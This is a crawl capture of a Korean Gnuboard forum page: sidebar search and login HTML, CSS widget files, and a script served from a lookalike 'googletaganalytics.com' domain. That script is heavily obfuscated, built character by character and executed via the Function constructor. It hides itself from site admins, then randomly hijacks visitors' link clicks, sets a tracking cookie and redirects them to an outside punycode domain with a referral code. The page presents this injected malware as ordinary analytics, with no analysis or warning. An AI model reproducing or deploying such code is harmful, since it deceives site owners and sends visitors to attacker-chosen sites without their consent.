<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26wr_id%3D1065">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : Miso-Basic-hong -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5
body_size: 1265
content:
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+'w'+'o'+'r'+'d'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+' '+'='+' '+'w'+'i'+'n'+'d'+'o'+'w'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'.'+'i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'r'+'e'+'g'+'e'+'x'+'1'+' '+'='+' '+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'w'+'o'+'r'+'d'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+','+' '+"'"+'g'+'i'+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'r'+'e'+'g'+'e'+'x'+'1'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+' '+':'+' '+'0'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'i'+'f'+' '+'('+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'m'+'e'+'m'+'b'+'e'+'r'+'='+'"'+'1'+'"'+"'"+')'+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'n'+'a'+'m'+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'"'+'('+'?'+':'+'^'+'|'+';'+' '+')'+'"'+' '+'+'+' '+'n'+'a'+'m'+'e'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'('+'['+'.'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'?'+'*'+'|'+'{'+'}'+'('+')'+'\\'+'['+'\\'+']'+'\\'+'\\'+'\\'+'/'+'\\'+'+'+'^'+']'+')'+'/'+'g'+','+' '+"'"+'\\'+'\\'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'1'+"'"+')'+' '+'+'+' '+'"'+'='+'('+'['+'^'+';'+']'+'*'+')'+'"'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'d'+'e'+'c'+'o'+'d'+'e'+'U'+'R'+'I'+'C'+'o'+'m'+'p'+'o'+'n'+'e'+'n'+'t'+'('+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'['+'1'+']'+')'+' '+':'+' '+'u'+'n'+'d'+'e'+'f'+'i'+'n'+'e'+'d'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'/'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'M'+'o'+'b'+'i'+'|'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'/'+'i'+'.'+'t'+'e'+'s'+'t'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'.'+'u'+'s'+'e'+'r'+'A'+'g'+'e'+'n'+'t'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'c'+'l'+'i'+'c'+'k'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'e'+'.'+'t'+'a'+'r'+'g'+'e'+'t'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'w'+'h'+'i'+'l'+'e'+' '+'('+'t'+'a'+'r'+'g'+'e'+'t'+' '+'&'+'&'+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'t'+'a'+'g'+'N'+'a'+'m'+'e'+' '+'!'+'='+'='+' '+'"'+'A'+'"'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'!'+'t'+'a'+'r'+'g'+'e'+'t'+' '+'|'+'|'+' '+'!'+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+' '+'='+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'o'+'r'+'i'+'g'+'i'+'n'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'s'+'e'+'a'+'r'+'c'+'h'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'j'+'u'+'s'+'o'+'y'+'a'+'0'+'2'+'"'+')'+' '+'='+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'h'+'t'+'t'+'p'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'t'+'.'+'m'+'e'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'y'+'h'+'n'+'o'+'r'+'i'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+' '+'='+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'?'+' '+'0'+'.'+'5'+' '+':'+' '+'0'+'.'+'3'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'M'+'a'+'t'+'h'+'.'+'r'+'a'+'n'+'d'+'o'+'m'+'('+')'+' '+'<'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+' '+'='+' '+'n'+'e'+'w'+' '+'D'+'a'+'t'+'e'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'s'+'e'+'t'+'T'+'i'+'m'+'e'+'('+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'g'+'e'+'t'+'T'+'i'+'m'+'e'+'('+')'+' '+'+'+' '+'7'+'2'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'1'+'0'+'0'+'0'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+' '+'='+' '+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'='+'1'+';'+' '+'p'+'a'+'t'+'h'+'='+'/'+';'+' '+'e'+'x'+'p'+'i'+'r'+'e'+'s'+'='+'"'+' '+'+'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'t'+'o'+'U'+'T'+'C'+'S'+'t'+'r'+'i'+'n'+'g'+'('+')'+' '+'+'+' '+'"'+';'+'"'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'l'+'o'+'c'+'a'+'t'+'i'+'o'+'n'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'"'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'x'+'n'+'-'+'-'+'w'+'h'+'1'+'b'+'r'+'5'+'q'+'e'+'z'+'h'+'.'+'n'+'e'+'t'+'/'+'?'+'r'+'='+'6'+'6'+'9'+'9'+'"'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'.'+'p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'}'+','+' '+'f'+'a'+'l'+'s'+'e'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'D'+'O'+'M'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'L'+'o'+'a'+'d'+'e'+'d'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+'\n'+' '+' '+' '+' '+'}'+')'+';'+'\n'+'}'+')'+'('+')'+';')()

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415
body_size: 204
content:
@charset "utf-8";.basic-outlogin label{line-height:12px;font-weight:400;cursor:pointer}.basic-outlogin .profile .photo{margin-right:12px}.basic-outlogin .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}.basic-outlogin .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.basic-outlogin .login-line{border-top:1px solid #eee;margin:5px 0 7px;padding-top:6px}.basic-outlogin .form-group{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415
body_size: 1344
content:
@charset "utf-8";#sidebar-box,#sidebar-box-mask{position:fixed;height:100%;top:0}#sidebar-box .sidebar-menu .ca-head,#sidebar-box .sidebar-menu .ca-sub{padding:0;border-bottom:1px solid #eee}#sidebar-box{width:280px;z-index:99998;background:#fff}#sidebar-box .sidebar-content{position:relative;padding:0 15px;overflow:auto;overflow-x:hidden;height:100%;-webkit-overflow-scrolling:touch}#sidebar-box .sidebar-head{position:absolute;top:0;left:-1px;width:281px;height:10px;z-index:10}#sidebar-box .div-title-underline-thin{margin-bottom:8px}#sidebar-box .sidebar-sns-login img{margin:5px 0 0;width:20%;float:left}#sidebar-box .sidebar-icon-tbl{display:table;width:100%;table-layout:fixed}#sidebar-box .sidebar-icon-cell{display:table-cell;text-align:center;vertical-align:top;padding:0 0 10px}#sidebar-box .sidebar-icon-cell span{display:block;font-size:12px;letter-spacing:-1px;margin-top:6px}#sidebar-box-mask{display:none;z-index:99997;background:rgba(0,0,0,.75);left:0;width:100%}#sidebar-box .sidebar-menu{margin:0;border-top:1px solid #eee}#sidebar-box .sidebar-menu a{display:block}#sidebar-box .sidebar-menu .panel{background:0 0;margin-top:0;line-height:24px}#sidebar-box .sidebar-menu .ca-head>a{padding:4px 15px}#sidebar-box .sidebar-menu .ca-head.active>a,#sidebar-box .sidebar-menu .ca-sub li.on a{font-weight:700!important;color:#dc143c!important}#sidebar-box .sidebar-list.list-links a::after,#sidebar-box .sidebar-menu .ca-head>a.no-sub::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f105"}#sidebar-box .sidebar-menu .ca-head>a>.ca-href{display:inline-block;width:30px;cursor:pointer}#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after{top:0;float:right;position:relative;content:"+"}#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f107"}#sidebar-box .sidebar-menu .ca-sub{margin:0;list-style:none;background:#fafafa}#sidebar-box .sidebar-menu .ca-sub li{padding:5px 12px 5px 25px;border-bottom:1px solid #eee}#sidebar-box .sidebar-menu .ca-sub li:last-child{border-bottom:0}#sidebar-box .sidebar-menu .ca-line{border:0;background:#fff;font-weight:700}#sidebar-box .sidebar-search{border:1px solid #eee;background:#fafafa;padding:8px;margin-bottom:10px}#sidebar-box .sidebar-search .row{margin-left:-3px;margin-right:-3px}#sidebar-box .sidebar-search .row>div{padding-left:3px;padding-right:3px}#sidebar-box .sidebar-media{border-bottom:1px solid #eee;margin:0 0 8px;padding:0 0 8px;line-height:20px}#sidebar-box .sidebar-media .media-photo i{background:#eee;border-radius:50%;padding:8px;width:40px;height:40px;text-align:center;font-size:22px;display:inline-block}#sidebar-box .sidebar-media .media-photo img{border-radius:50%;width:40px!important;height:40px!important;display:inline-block}#sidebar-box .sidebar-media .media-info{font-size:12px;color:#888}#sidebar-box .sidebar-media .media-info i{margin-left:10px}#sidebar-box .sidebar-login label{line-height:12px!important;font-weight:400;cursor:pointer}#sidebar-box .sidebar-login .profile .photo{margin-right:12px}#sidebar-box .sidebar-login .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}#sidebar-box .sidebar-login .profile .photo i{width:60px;height:60px;font-size:30px;padding:15px 0 0;text-align:center;background:#ddd;color:#fff;border-radius:50%}#sidebar-box .sidebar-login .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}#sidebar-box .sidebar-login .form-group{margin-bottom:10px}#sidebar-box .sidebar-list{padding:0;margin:0;list-style:none}#sidebar-box .sidebar-list a{display:block;padding:4px 15px;border-bottom:1px solid #eee}#sidebar-box .sidebar-list.list-links a.no-fa::after{content:""}#sidebar-box .progress{position:relative;border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}#sidebar-box .progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;line-height:28px;font-size:12px;clip:auto}#sidebar-box 